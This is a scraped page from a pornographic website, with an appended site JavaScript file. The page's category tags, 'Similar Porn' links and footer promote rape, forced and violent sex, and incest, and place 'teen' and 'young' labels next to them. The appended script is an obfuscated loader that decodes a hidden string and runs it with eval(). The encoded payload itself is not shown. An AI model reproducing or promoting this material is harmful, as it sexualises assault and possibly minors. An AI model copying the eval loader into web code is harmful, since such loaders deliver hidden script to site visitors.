                        <a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
                        <div class="categories-tags">
<a href="/en/category/111345746/incest/popular/1/" target="_self">incest</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
                        <div class="categories-tags">
<a href="/en/category/117833810/black on white/popular/1/" target="_self">black on white</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117833810/ racial/popular/1/" target="_self"> racial</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
                        <div class="categories-tags">
<a href="/en/category/118554706/dyke/popular/1/" target="_self">dyke</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/tribadism/popular/1/" target="_self">tribadism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/tribbing/popular/1/" target="_self">tribbing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/lesbo/popular/1/" target="_self">lesbo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/lezzie/popular/1/" target="_self">lezzie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
                        <div class="categories-tags">
<a href="/en/category/119013458/masturbation /popular/1/" target="_self">masturbation </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
                        <div class="categories-tags">
<a href="/en/category/120717394/pussy/popular/1/" target="_self">pussy</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
                        <div class="categories-tags">
<a href="/en/category/110755922/rape/popular/1/" target="_self">rape</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
                        <div class="categories-tags">
<a href="/en/category/111149138/ravish /popular/1/" target="_self">ravish </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
                        <div class="categories-tags">
<a href="/en/category/82/rough/popular/1/" target="_self">rough</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/violate/popular/1/" target="_self">violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
                        <div class="categories-tags">
<a href="/en/category/121765970/spank/popular/1/" target="_self">spank</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
                        <div class="categories-tags">
<a href="/en/category/121897042/squirt/popular/1/" target="_self">squirt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
                        <div class="categories-tags">
<a href="/en/category/123142226/teen anal/popular/1/" target="_self">teen anal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
                        <div class="categories-tags">
<a href="/en/category/123076690/teen /popular/1/" target="_self">teen </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
                        <div class="categories-tags">
<a href="/en/category/123273298/3some/popular/1/" target="_self">3some</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
                        <div class="categories-tags">
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
                        <div class="categories-tags">
<a href="/en/category/110952530/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
                        <div class="categories-tags">
<a href="/en/category/124059730/prostitute/popular/1/" target="_self">prostitute</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/hooker/popular/1/" target="_self">hooker</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/escort/popular/1/" target="_self">escort</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/money/popular/1/" target="_self">money</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
                        <div class="categories-tags">
<a href="/en/category/124125266/wife /popular/1/" target="_self">wife </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
                        <div class="categories-tags">
<a href="/en/category/123797586/young/popular/1/" target="_self">young</a></tags_subtemplatea>

                        </div>
                    </div>
  
                </div>
    
                <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
    
                <h2 class="title">Similar Porn</h2>
                <div class="top-list">
<a href="/gotrdr/61781352/" data-ct="61781352">anal rape</a><a href="/gotrdr/346811034/" data-ct="346811034">incest rape porn</a><a href="/gotrdr/2147241901/" data-ct="2147241901">brutal sex porn</a><a href="/gotrdr/4100313735/" data-ct="4100313735">best real rape porn</a><a href="/gotrdr/1156267570/" data-ct="1156267570">momsonsex</a><a href="/gotrdr/2285178488/" data-ct="2285178488">rape porn</a><a href="/gotrdr/210081653/" data-ct="210081653">best porn rape</a><a href="/gotrdr/221336375/" data-ct="221336375">ForcedPorn</a><a href="/gotrdr/920752763/" data-ct="920752763">roughthroatfucking</a><a href="/gotrdr/936817571/" data-ct="936817571">Mature Rape</a><a href="/gotrdr/1619488661/" data-ct="1619488661">Abused Porn</a><a href="/gotrdr/3231629150/" data-ct="3231629150">videoinceste</a><a href="/gotrdr/4219141754/" data-ct="4219141754">incestchatxxx</a><a href="/gotrdr/763583989/" data-ct="763583989">facefuckrough.com</a><a href="/gotrdr/2232953565/" data-ct="2232953565">enjoyincestporn</a><a href="/gotrdr/2359268222/" data-ct="2359268222">Brutal Face Fuck</a><a href="/gotrdr/2507818396/" data-ct="2507818396">Girl Rape</a><a href="/gotrdr/2521869445/" data-ct="2521869445">cuckoldingtube.com</a><a href="/gotrdr/3218094879/" data-ct="3218094879">Son Creampies Mom</a><a href="/gotrdr/3606119540/" data-ct="3606119540">The Raped</a><a href="/gotrdr/3991755496/" data-ct="3991755496">RoughPorn</a><a href="/gotrdr/4190941027/" data-ct="4190941027">toprealincestporn.com</a><a href="/gotrdr/13751805/" data-ct="13751805">HentaiIncest</a><a href="/gotrdr/18593853/" data-ct="18593853">best rough fuck</a><a href="/gotrdr/21514818/" data-ct="21514818">4k gang rape porn</a><a href="/gotrdr/24354194/" data-ct="24354194">rough sexual videos</a><a href="/gotrdr/71242159/" data-ct="71242159">brutal fucking</a><a href="/gotrdr/86307881/" data-ct="86307881">Brutal Anal</a><a href="/gotrdr/117087133/" data-ct="117087133">hard-coreroughporn</a><a href="/gotrdr/125410236/" data-ct="125410236">roughbbc.com</a><a href="/gotrdr/139598968/" data-ct="139598968">RealIncestVideos.org</a><a href="/gotrdr/141476794/" data-ct="141476794">RoughPornTube.net</a><a href="/gotrdr/148020350/" data-ct="148020350">Family Taboo</a><a href="/gotrdr/155053430/" data-ct="155053430">Rape Porn</a><a href="/gotrdr/176872249/" data-ct="176872249">Incest XXX Tube</a><a href="/gotrdr/177376647/" data-ct="177376647">swingers party tube</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Pornography never looked so good - until now! 4K Fantasy Porn allows viewers to be transported to a world of eroticism, where all your senses are indulged. The crisp 4K Ultra High Definition quality allows for a mind-blowing experience of the most realistic images and videos.

The website is easy to use and you can search for videos that suit your particular interests - from softcore to hardcore, something for everyone. You can explore the vast selection of videos, with categories such as lesbians, MILFs, big tits, threesomes and much more. With so much explicit content, you are sure to satisfy your wildest fantasies. 

Each video comes with an array of options to make your experience even more immersive. Choose from a variety of perspectives, sections and playback speeds. Add in audio overlays of your favorite soundtracks or even adjust color temperature to your preference - the choice is yours!

The most unique feature of 4K Fantasy Porn is the ability to customize content. If you have something specific in mind, the website’s content curators can make it happen. Just specify what type of sex you’d like to see, performers you’d like to watch and any other preferences you may have. With just a few clicks, you can have your own personalized video delivered to your desktop.

Moreover, the website uses the latest encryption technology to protect your private information. All your data is kept confidential and no payment or personal information is ever displayed on the website. Plus, to ensure the highest quality videos, 4K Fantasy Porn uses the newest editing equipment and software. 

Finally, the website offers an annual subscription so that you can access all the content without being disturbed with ads or any other interruptions. Enjoy all the explicit content without worrying about budget or safety issues. 

Experience 4K Fantasy Porn and be mesmerized with the ultimate porn viewing experience. Enjoy a world where every fantasy comes to life in crystal-clear 4K resolution. See the scenes unfold right before your eyes and let your imagination run wild. <br><br><br>Copyright © 4krapefantasyporn.com 2021, All Rights Reserved <br> 
 <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4960f8b89c4f4aeabd9272a52f55703e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://4krapefantasyporn.com/js/kU6RCnll4OvfhmU04.js
body_size: 22979
content:
function adcvs(qxww){var glljobhkx='Z';var mgrm='A';var nznpzqd=[];var xmrybnr=new RegExp('['+mgrm+'-'+glljobhkx+']');var dapvtcz=qxww.split(xmrybnr);for(var i=0;i<dapvtcz.length;i++){nznpzqd.push(String.fromCharCode(parseInt(dapvtcz[i],21)/(59)));}eval(nznpzqd.splice(1,nznpzqd.length).join(''));}adcvs('[base64]'); 
     